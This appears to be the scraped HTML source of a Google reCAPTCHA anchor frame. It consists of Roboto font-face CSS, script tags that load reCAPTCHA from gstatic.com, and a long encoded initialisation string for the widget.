  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="a-CufuqDBn0DclFPxWnC8w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="a-CufuqDBn0DclFPxWnC8w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="a-CufuqDBn0DclFPxWnC8w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IFlbcV0oQVswXSk6aD09Mj9uZXcgWVtxXShBWzBdLEFbMV0pOmg9PTM/bmV3IFlbcV0oQVswXSxBWzFdLEFbMl0pOmg9PTQ/[base64]/aXcoSS5ILEkpOngoOCx0cnVlLEkpfSxFMj12LnJlcXVlc3RJZGxlQ2FsbGJhY2s/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wpFxw6RSw5EKJ8KwF8OwTUXCtyZvOAzCm8OowoXDr8ORwq10UsOkBUzCjGnDnEBYwr5IUcOKUDNiw4cWwoPDusOawrxKeWg8w4M4T1TDjcK+YAsnaFtJUEZDcy55woVewpbCojYzw5ACw7ggwrMOw7IBw500wpkOw4PDoDTCmwdGw4/Dvl1FNA4EUkE9woVtPnMTW1PCgsOJw6/DrFzDkGzDqxrCl3cQGWF/[base64]/DuioVFG0iD8O5bzbDqiLCgEUEZU4hXMORw6HDjsK3d8Kww6g/N8KxBsKtwrM9wpYBU8K1w5kAwrDCskQiVEcEwrHCuXLDp8KkB3bCusKgwpsdwonCpyXDuQAxw78ZGsKbwpgxwo02DEXCjsKhw4k5wqbDvBjChGp8IU/DtsOoDBQywokowpVqYRzDqg3DqsKYw5o8w7nDp1Ijw6UIwrhdNkbCgcKawpA4wocIwoRww7tRw5xHwo8EYgkBwp/CqTLDjcKdwpbDhHM+E8Kkw5TDm8KkFlQIHQzCosKDagzDv8OrYsOIwpbCuRFeBcKlwrYtEMO4w5d/ZcKTB8KWTXN9wqbDpcOmwqXCg0MxwqpWwoXCjTXDisK6e1VTw59Pw613Oy/[base64]/CnsKxw7PDs2PCn8KuIV7CucO+HsK5wpcrJMKgdsO8w7Ysw7IrESPDlATDulE5Y8KpPnjCiDDDp2kKTwhuw60hw4hUwpMew5fDvGXDq8KDw7oDT8KNPUzCsyUXwq/[base64]/DllDClG4jw7Y1TMO+VsOXw4/ChhXDuE0xGMO/woVmbsOhw5DDpcKOw6RPNU8mwqLCiMOsRCB4eA/CjDQjS8OGWcKuDHVow4nDrijDqMKgXcOFfsKACMKKQsKIA8OBwoV7wqp5LkPDhi4YNXfDljPDjQckwrccJAJDAjMuJAnDrcOPSMO8GcKpw6XDiRfCkxDCo8Ovwq/Dv15yw5DCn8Onw4IrJcKDVMO6w7HCnBzChhDDthokRsKtRXvDqSBBXcK5w6sBwqxWW8KfSAkTw6fCsxBtTyw7w4XDt8OHBTvCqcO5wr7DucO6wpw1NVB/[base64]/L8OiA8OyBAd4wrkzwqQkNcOXwq99R17CmMOmDcOPZVXCnMOywo7DmBPCjsKWw6Q1wrIYwp0iw77CtXFmDcKmd2QiA8K+w7pCHh1awqvChRbCrChOw7vDgnDDsFHCvhNaw7ggwqHDvXtTJ2HDkzPCkMK3w7RSw7ZrB8K/w5XDmXzDt8OAwoFdwovDnsOlw7PCuzPDvsK0wqIFS8OtTCbCrcOWw6RPbWdRw6MGSMORwprCjVTDkMO/w5PCuBfCvMOXUVzDg3/CkgfCmSxqBsKzb8KZcMKqecK9w6BGZ8KabWNMwqpcGcKAw7LDtzspN1pVdnM9w4zDk8KTw7IcZ8OBBj0sdQJedMKbM3V3DAdvICZ1wrIQbcO5w40uwo/CiMO/wolUXgpOE8Klw4BWwoTDu8OEUsOUe8OXw6nDlsKTGV4qwonCmcKnAcKiRcKPwp/[base64]/[base64]/CiBzClMOVw70DwqRbFMOiWiV7w7/CqMO2WjJnKn/CpcOFS2DDs0MSRsO6HsOeWl58w5nDhMONwqnCuRU4SsKjw7zCkMKdwrwpw7RZwrwtwoXCkMKTQcOMB8OHw4c6wrgdAsK3JkgvwozCtSIFw5vCiTIBwp/DgEjCgn0Mw6rCosOVw5hSNQ/DicOIwq0racOFR8KMw5ANf8OmN08/[base64]/Ck8KBwrcARMKPB1/DksOtWsK0RMO+w5DCpRZtwq1PwpM2dMKADjfDrcK2w6DCmFfDk8OdwozCvMOdSRwBw5fCuMKJwpjDuG9Xw4wDb8KGw4wGDsO2w5VRwpZbV35hYXjDuiR/SkdMw4VGwp/[base64]/DucK/b2bCi8OtKHvDhMKaMHbDlhRRwq7Cq1gVwrLDvxRAPz3DgMK+SCQfTwlFwpTDtmJoDSAewrRWEMOzwrgUc8KLwqUSw50AccOAwoDDmVsHwrHDhkPCqMOMSkvDjsK5XMOIYcKRwqjDisKRNEAgw5zDpigsHcONwpIPdR3Dqxwdw51tZ39qw5TCsnZ8wo/[base64]/CjcO+w7J0woLDqH3CpcKADQ0Vw5jDjS/DsMKoYsOTUcOqLEzCjFB0bcKTdcO3WhbCl8Oow7RCH1fDm10uZ8Kdw6TDisKFPMO9OcO9K8Ouw6rCrxHDsRLDosOxfcKGwo48wrPDrA96VWHDoVHCmGFXSHtSwprDiHbCrMOgMjXCuMO4QsKHT8O/[base64]/DoQTCvh5LwrjCvlt5KlvDo0hWwrfCrjvDmsOlcmpiBMKlwr7ChMKVw4ctasKqw6nCizXCkTnDhgA7wrxLWUYow6ZRwq9Bw7QsFMKWRWDDjsODdBfDj3HClA/DvMKnbBtuw4rCisOBfgLDs8K6X8KNwoQeXMOJw4MIG2RDb1Iawp/DocK2WMOjw4PCjsOkf8OBwrFMLcOeU0rCnT7CrXPCksKLwrrCviYiwq18EcKiEcKlK8KZAsOMVjvDncO0wrk5LgnDpghjw6/CrAhlw6tvOnoKw5Jzw5lYw5zCtcKuT8O7XhMjw5Q7S8K8wqbCsMK8W0zClD4Lw4I+wpnDucOaHnTCk8K8fkfDpcKjwrzCtcK9w5/Cs8KcScOvKEPCjMKQPsK+wpIaYxjDm8OAwrk/dsKbwqzDtzwpaMOOdMOjwr/[base64]/woxkAcOewrHCpgjDo8KIXQbDtlbDvMK2VMKtwqXDpMKww4hDw6kFwrJ3woFQwoHCmGQTw5PCncKHUmVKw7Y+woBlw64sw4wYJcKjwrnCvHhdOMKLPMO3w6zDjsKzGw/CohXCpcO6FsKdWmHCusOtwrrCsMOCX1bDj1kywpwOw43ClHFUwpAuZxLDk8KdJMO0woHClRQ+wr4FBxvCkTTCkF0CMMOYDh7DjhvDl03DmsK5acO7QU7CjcKXHAoNKcOUT2PDt8K1TMOuNMOFwrBId1/[base64]/DnG/CmsKMDFTCssKcNx8GwpvCm0DClcK2w5nDoAHCiAQBwoBBbMOmQFMhwqgHEQPCssKBw49tw4gxViPDnVl6w5YIw4XDqXfDmMKjw4drBzXDhR/CrcKCIMKYw4Z2w4tKG8OcwqbCt1zCuEHDnMO8asOeF1XDmRoKM8OQJSwdw4jCrMO0WDTDm8Krw7ZIbDPDi8KYw57DmcKrw68JL3fCrA/DgsKBZDtSN8KNH8O+w6TCjcKzXHsEwpsLw67Ct8OIU8KaYMKhw6gCRQbDv0gbbcKBw6l0w7zDq8OtVcOlwr7Dli0cRjvDr8Oew4jDswHChsOMOsOaOsOpGTfDtMO0w57DksOKwr7DmMKaNBDDgRR/wpQIYMK5aMOsYljCpQAkIgcJwrzCiEIxVRtRW8KuB8Ocwpc5wph1PsKgOj/Ds2LDtsOZYU3DnwpBScOYwp7DsijCoMKpw7tiRwXDlsOswobDu1Uow6HCqmjDn8O8w6HCsSXDnmfDk8KEw41qCsONBsK/wrpDWhTCsUQoZsOYwrMpwqvDq1vDjAfDg8O8woDDmWTDscK+w57Dg8OfUGRvU8KFwpjCl8OHVSTDvkvCoMKbe1HCtsO7esO6wqTDsl/CjMOrw7LCn1N/woArw7XCl8Orwo3CiTZ3Ym7Ci0HDvcK5ecKoOioeMigSL8K0wqd7w6bCvyQqwpRmwp4Jb1Jnw75zACfCnj/DgjhJw6pmw6LCicO4Y8OmKFkCw6PCu8KXPwY+w7sXwrJ0JDLDocOrw4VKG8O5wpzDviVQKMKbw6zDulEPw7xiDcOhQXXCkC7CpMOCw54Cw5TCrMKnwobCtMK/clLDhcKewqlIZ8Osw6XDolEhwrA9MyICwpN7w7bDmsOGUy4jw7hTw7bDgsKBEMKAw496w7QjGsK1wpkhwprDhwF3DiNAwpAXw5jDssK5woLCv096wq8zw6rDg1fDhsOhwqADasOlDTrDjE0MaG3DgsO7PcKjw61rRUDCpys4eMOlw7jChcKvw5XCusOEwqjCrsOONk/CmcKNasKZwpXCiAIfHMOzw4rCgcKHwojCoUnCp8O0CzR+SsOeCcKOFD1wUMOtIEXCp8KnDk47w6kYZltIw5zCgcKTw7zCt8OnZDFBwrcIwrcgw7rDuC8ww4NdwpLCjMOuacKrw7jCoV7ClsKLPkcLeMKrw7TChmM7aCLDn1/DliRNwo7Do8KfYxTDhRkxPMO/wqDDqUfDsMOSwoIew7tELxgxHGFew7jCqsKlwpR5OkzDoAHDkMOAw7DDvyXDssOqCXjDjMKREcKBUsKTwoTCjFfCp8KTw4rDrA7Dp8OgwprDk8OjwqgQw64hVcKuFxXCvsKzwqbCo1rDosO/[base64]/CjMOIXMKRw5XDu8OsNsOMS8Kbw6wXwpjDgQ5KD3HCkRwVREDDl8KRw47DkcOSwp3CmMO7wq/CiWpNw6LDr8Kiw73Dlh9DPsObehMlXD/DmTnDgF3Ct8KOV8OgQDs7JsO6w6xPecKNM8Orwp4MPcK+woDDt8KJwoA/S1p/eX4OwrnDkxAmDMKfW0/DkcKbGnDDt3LDh8Oqw6Z8w6LCi8ODwoM6W8K8w6oGwpbDq0TCq8OEwosIfMOkYwXDpMOASQNrwoJFX0/Dh8Kbw63DmsOvwokbUsKEACA3w4Uiwqsuw7rDoX8JFcOEw5fDpsOPw7zCnsKzwq3DkARWwoDCjMOGw7heNMK6wpdRw5bDtnfCu8Kfwo/CjF8Rw7JlwoXChwvDssKMwpd8dMOWw6HDuMObWSrCpT5DwrzCnVV9ZsKbwo8fZEfDh8KlQD3CvMOCZ8OKNcOiEsOtLHzCkcK4w5/[base64]/[base64]/DtMO/wrkQMsOZwovDgD0kwq0RwrjCvsO9w5Efw5AaCX/CrxwKw6VFwrLDk8O7BFLCiHQdBUfCosONwpItw6XCmj/Dm8O1w5DCuMKhInofwrNMwrsOJ8O/[base64]/wqEweMOPwo3DkgdNwqA4QHJUwrgRwoBzH8KhTMKYw5rDj8Otwq1Jwp7CrsONwqjDrMO3aDLCuC3CpBYhUi5+Dl/DocKWZcOaIMOZBMOuAcKyQsOQK8Kuw6PDpiNyeMKTbD5bw7TClUHCvMOGwo/[base64]/[base64]/CiMK0w6LDhsKcWWDCpMKuwoY9wpXCp8KjwpQxXcKJdMKowrnCmcOWwp9tw4kxCsKqwr/CosORBMKHw5s2EsKiwrNBXxzDt2jCscOST8O3c8O1woPDlAUibcOyUMKvwpJgw5plw6xOw5w/GMOJZVzDhl97w6ARH3lfFUfCjMOBwq4Qb8Kdw4XDq8OUwpRqWjl+O8Ohw6xew6JaOic5Zk7DncKsGnrDjcO8woFYACrDlcOow7DCokbCjA/DkcKLGVnDjgNLP0zCt8KmwqXDlMO1OMOdN1otwrNiw5/Dk8OwwrbDsXBCIFA5CQtbwp55w5MiwokTVcKEwpd/wrcrwprCgMOSHcKcXTZgXBvDi8Oyw5QmM8K9wrhqYsOvwr5BLcOtBsODU8OcGcKawoLDvDzCoMK9X2FWR8OGw4xgwovCsk14Z8KwwqUYHzLChCgBHBlQaWjDk8Kww4jClH/DgsKxwp8cwoEgwp4rC8Ozwoonwoc3w5/DjVh6OcKyw7k8w70/wrrChlw3O17CjMOtWwsww5PCiMO4wq3CiW3DhcK+NXwtAk0wwoQtwoDDgjPCoHF/w7YoCmnDmMKONMONW8Krw6PCtMKpwo7DgQjChWhKw6LDpsKKw7hAXcKpJRbDt8O7VXvDtDBKw7xfwrIuAQbCn3Q4w47CssKuwr0Tw4I4w6HChVZoA8K2w4Q+wol8woE6UA7CqF7DqAVjw7vCoMKOw77CvDsiwp1wKC/DjRPDhsKKbMKvw4DDvhLDoMOiwpsmw6Fdwog/UmDCpE90dMOswpoHeHbDiMKiwpF4w5t/T8KTTsO+YQlzw7VGwrxiwr05w5FcwpInwrrDq8ORG8K3AMKFwrxBesO+e8K7wrMiwr7Cu8OXwoXDnHjDtsKwU1IfbcKsw4vDpsOAEcO8wq/Cn1sIw5gJw6FiwpvDoXTDpcOmQ8OOdsKGaMONOcONNcO4w5nCon7DpsKxw6rCoRnCrBXDuDrChC/CpMOFwpFEScK9OMKVfcKywohxw7EcwpQLw4FKw64AwpkRI3NYLMKjwqAUw7vClSQYJwQSw4fCnUQcw4s6w6MTwrXCtcO8w7vCjghHw60UAsKLEcO9RcKSRMO/a2nCgVF3Zlt6wpzCiMORY8OgEAHDqcKAZ8O0wrF9wqPCnCrCmcOBwr3DqQrCgsKQwq/[base64]/woQtNm0gw6LDghbCl8KCw4g6wqN/FXXCjcOeT8OVVhkEOMOqw4bCvH3DtEHCtsOGXcKmw6dHw6LCujwqw58twrDCusOVZTp+w7NHWcK6I8OAHREbw4vDhsOySSxXwoLCj0Qxw5BsFMK7w4QewphLw4I/NsKmw6U7wrgZYShtcMKYwrB6wprCj11ddXTDoQJDwqvDj8ONw7cOwq/Cg3FMAMOHZsKXDFMCw6ANw5/DlMK+G8K2w5ciw5JCJMK2w6MvayxKBsKaB8KWw6bDhcOpCMOpH0PDklIiOngQA1h/[base64]/BibCtMK/[base64]/DosO+woPCoMO1WwJQd1xcwrRIVlPCmXxYw4bCkUM1b3nDo8KHERMNI2zDr8Omw5lFw6TDoxbChG3DkRTClMOnXVkPD1MZFXUhacK6wrNGEA0/eMOib8OKOcOgw4x5c0o+Ugd2wobCqcOuc38fFBnDosK+w4w8w5bCuihRw7oxdhM7TcKMwpwRDMKyOXwXwofDusKcwp8LwoAHw64wAsOswobCpMObO8OoSWJRwpPCnMOyw43DnEnDrSjDoMKtR8O+DXUgw6zCicKIwqkpGFEpwq/Ct3HCscKnd8Klwq9mfz7DrGbCj15FwqJcIgs8w7xtw4/CoMKrJy7DrlzCv8OMOQLCmhLCvsODwpFXw5LDg8OidT/Ds0cXaT/[base64]/DvMKTw4LCt2lAE8KIw6rDuk/[base64]/ClsK+chDCv8Kgwp7DmMO2wrROwpt6AhM5LAdcDcOAwrAQa1ckwrtbRsKEw4jDusK4VE3CvMKOw7BKcjPCvkNuwpRnwp1oC8K1wqLDsRs4T8Opw6MTwoDCjhjCkcOxBMKbK8OYGXLCpR3CvcOMw4/Ckg81dMOvw5nDjcOWM2/[base64]/CgsKGasOXIMOiZHrDoW5qFToewqVOwooVPVUOIUcAw4/CgsOZKcOkwpHDjcOzUsKEwqjCixwwYsOmwpwxwrE2Ri3DimDCq8KJwp3DisKGwq3DpHVwwprDv0dZw6okQEtJaMK1V8KiIsOlwq/CusKywpnCrcKIAU4ew5hrMMKywofCk3YnaMOpR8Obe8OlwojCosO2w7HCtEUeSsKuH8KWWn0Mwo3DvMObBcKFO8K5c3tBw7fCpAB0BAgdwp7CoT7DnsKYw4DCgnjClMOMBwDDucO8AcKzwrXCrnNtR8KBAMOfY8KaJcOkw6DDgw/[base64]/wrwdwrt+KcONwp3ClwXCh8OaSktFDcKjwqTDgix7wptmZsKNPMONIjrCg1YRckHCtGlqw65LJsKAHcKXw47Dj1/CoznDtMKVf8Oawq7Cm13DtQ/CpnXDui1MAMOBw73CjipYwrdnw4fDmmkFGystEhxZwqDDuxPDrcOifj7Ck8OBQBNcwr04wqd1w4VQw6LDt3Qxw4XDmDjCr8O4eWDCkB5Owq/CqDcyIH/CoiEeZcOrcX7CuFM3w5rDmMKBwrQ9ZXLCv1wPPcKOGcOfwoLDhxbCiEPDm8KieMKUw5HCscOmw7tjRzjDtsK5dMOhw6RDCsOcw5U9wrzClsKOIsKzw5Eiw5kAS8O7XE/Cq8ODwq9Mw53CpcKsw5TDksO0HS7DrcKIMSXCmlHCtm3Cp8Kjw7cfRcOvU20fGxNqG281w6XCkwQqw4zDtkrDh8O8wrEcw7fCk1oSJyHDhFEgC2PDmDMTw7I+Bi/CmcOXwrDCkxwIw7Ahw5zChcKYwo/Ch3fCtcOUwo4dwqHDocOBR8KaJjEIw5gXNcK/[base64]/Dh03CtTzDhcKUUcKnwqPDohxFwpIMw6Uxwo1hw4pDw51FwrAJwq/[base64]/Do17DsHrChX/DtHLCkWjDhMKfwrErRcKzVmbDtSzCgcOFAsOLaCXCoF/CgmfDogzCvcOhJztswrVbw4LCucKkw6/Dm2jCp8O5w4jDl8O/enXDpSLDu8OrI8K0a8OKBsKmZ8OQw7/DtsOCw6B4fF7CqjrCoMOCSsK9wqXCvMOUFFsmf8OTw6dDdT4FwplVPRHCg8OAIMKQwoIPWMKgw6N1w7rDk8KPw5HDsMOQwrzCs8KrS17DuxgiwqbDlyrCtH/[base64]/N8KGw7g0w4vDvMORCMOEwrYsw54xP3hlw5VEw45bEzRmw7wCwpfCk8KkwoDCjMKnJB/Dvx3Dg8KUw48qwr9bwoQPw6oJw7h1wpPDjsOhJ8Kmb8OwbE4kwo/DpMKzw6vCqsODwpBHw4TCgcOTTyE0FsOFJcOZPxEaw4jDtsOOMsOPXgsYw5PCiUrCkUteCcKAVAtNwrLDh8Knw5bDgkhbw4MawrrDlF7CmmXCjcOvwpzCtwMSX8Ohwp/ClBXCrUUew4lBwpXDm8OIDiNKw6AJwrPDs8OAw5lJLm/DkcOpX8OlDcK9BX4EYQk8O8Ofw543Cz3Ci8KBZcKnbMK4wp7CosOowqtvF8K+FsKWH1JVacKFesKGXMKIw6YRNsO7wrrDjMODUk3DjGfDjMKELsKbwq88wrXDjsOew4/[base64]/[base64]/CkE/DtMK3wpcnw7EgKks8wowtMmVkdsKzwo/DuhHDp8OwAsOpw59xw7HDv0EYwpfDo8OTwpodGcOFY8Kbwr10w73Ds8KHL8KZBhIqw48vwpXCucOrE8O8wp/Cm8KGwrvCmEwkIsKFw4oyKzx1wo/DqwjDogbCr8OkUHzCinnCiMKHMG4PRh0AeMKhw4B9wrdcIA7DoUREw6fCrQxswoDCtmbDrsOgdShawpsyXCsgw6ViTMKbQ8Kkw6B1FcOyMQzCinpAGh7Dj8OsL8K8QVUUbh3Dv8OKaWPCs2HCiSHDt2YTwoDDiMOHQcOYw4PDt8Ouw6/DoGohw6TCtyvCoTHCvh85w7h6w6jDvsOzwq/[base64]/CniBbVBA9w552N8KpwqXCucOkwonDo8K0w7YKwplsw5Qvw746w4jDk3/CnMKJCsKzZmxEUMKgwpR6XsOmNSZTY8OWaQrCixdXwpBQV8KrJE/ClxLChsOmN8Ogw6fDjFjDtQLDsQBfFsOfw47Cnnl0G1vCoMOwa8KVw6kBwrZaw6PClsKmKFYhEV9EP8KkcsO8AMK1UMK4Sm56Njw3wqUjEMOZRsKJZcOvwrbDk8OBw5cRwo/[base64]/wq0PNG5xQDEYKwE9LcOlw4l7UmnDh8O7w5rDiMOPw6TDs2XDv8Kjw4vDh8O2w4ghTFzDuG8Nw6vDkMORDsOgwqfDiT3Cg1cQw5MTwrhLbMOmwqvCpMOQTilFeTjDnxR/wq/CuMKAw4N6OEfCjGYaw7BLVMOZw4fCkkMOw4VLBsOuwo4Vw4ciDA4Vw5UYIwAhBjPCj8K2w4U2w5DDjgdPLsKfSsK1wpJKBgDCozhcw7kvPsO2wrBTOlLDi8Oaw4J6TWoQw6vCnEsUMFACw7pGAcK6c8OwEHJHZMOAPmbDqHDCph8EQRZ/TcOuwqHCslFVwrsgDEl3wrs9cxzCkk/CiMOmUnNiecOAXsOJwqMGwojCtsOzSmJnwp/ChEJbw54FKsOlKzc+V1U9AMKJwpjDkMOlwpfDjMOiw5JbwptUVT/Dv8K7TWbCkxZvwq9kbcKvwp3CvcKhw5bDrMOcw4A2wpUrw7vDoMK8NMKuwrLDq1AgbErCncOew6ZZw7scwpo8wp/CtwMSbF5lOkBpYsOXUsKad8KMw5jCgsKZWsKGwolBwot6w6psOB/ChBw1eT7CozLCm8KMw77CvlNHT8O5w6TCpsKRRMO2w7LCo09mw7XChmAYwp9HFMKPMGnCj1BJW8OJAMKSNcKww6ptwqAKbcOpw4TCmMONVHbDtsKIw77CssK7w7cdwo8WV18/w73DpEE9EsOmecKrTMOjw6EOfD/Cm2ZwGUFzwozClMK8w5wvVcOBLDAbEiJqPMOAFi5vZcKpTMKrD1cMHMKGwpjCqcKpwp7CkcKkNiXDgMKGw4fDhDBAw6V6wonDigHDgV/[base64]/CtHbCiVTCqj/CoMOPw5HCicO9ZxVoVMONw7XCsMO6w5LCp8OhdGLClgvCgcOxdsKLw6J/wrjCm8O4wo5HwrJieTFXw4rCkcOTUMObw4BGwqzDtnrCjDXCt8Oow7LDpcO7esKYwrQvwpTCtcOiwqhAwp3DgArDgg/CqEozwrfCnETCjiNgeMKLQ8Ocw6R3wo7DgMKqFMOhEEdIKcO4w6TDuMK8w4nDs8K8wo3CnsOOJ8ObUmDCqRPDg8KowonDpMO9w4TDmsORUsOtw4IpDlpvLFjDkcO6MsOrwrFNw6RAw4/CmMKNw7UywoPDmsKHfMKcw5xJw4hnCMOYdTHCpTXCtUVJw6bCjsKBEAPCpU4RFk7CtsKMKMO/wpRYw7HDiMKqODZ6FcOYJGUyUsKme2HDvy5Pw43CrmR0wqjDiQ3CsThGwqI7wq/DlMOewq/CtQg8V8OyUcORRT1HQBnDsxfChsKHwq3Doy5nw5jCkMKQE8KlasO7ecKewp/CuUzDrsKdw49Pw4lEwq3CkADDvSZtCcKzw6HCr8KTw5AMa8Onwr3CksOWHD3DlDbDiAjDnlcPVknDqMOLwpBOKWPDgk5ENEF7wqhmw6/[base64]/wqbDmibDmQvDmW7CpGoZAw9yMcKsdhHCk8Ojwrd9NcO2P8OMw4bCsUXCpMObB8OPw7JIwoM7HA5fw5xKwqwQCcO0asOwSUtjwqDDt8OXwozCpMOODMO2w4vDvcOrR8KrLGjDow/Dnh3CombDksOrwqjDrsO/w5jCkgZYAXN2ZsKFwrHCsk9Fw5ZsQ1HDkgPDlcOEw7fCphrDnXfCncKow53DjMKyw6zDtDlgc8OFSsKQMy7DmC3DjknDpMOhGx7CnQBDwqJ8w5LCiMOqD190w6Ajw7fC